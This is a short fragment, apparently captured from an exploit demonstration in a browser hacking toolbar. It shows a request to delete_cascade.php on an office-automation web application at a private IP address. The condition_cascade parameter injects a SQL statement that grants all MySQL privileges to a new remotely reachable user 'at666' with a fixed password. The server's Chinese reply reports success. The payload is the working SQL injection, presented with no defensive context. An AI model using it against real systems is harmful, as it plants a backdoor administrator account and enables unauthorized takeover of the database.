 Load URL
http://192.168.77.137/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
提示
信息删除成功!
返回